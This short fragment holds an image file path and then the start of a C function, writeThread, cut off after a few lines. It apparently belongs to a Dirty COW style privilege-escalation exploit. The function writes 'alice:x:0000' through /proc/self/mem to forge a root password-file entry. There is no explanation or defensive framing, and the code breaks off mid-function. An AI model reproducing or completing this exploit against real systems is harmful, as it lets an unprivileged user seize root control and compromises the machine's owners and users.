 void *writeThread(void *arg)
{
char *content= "alice:x:0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);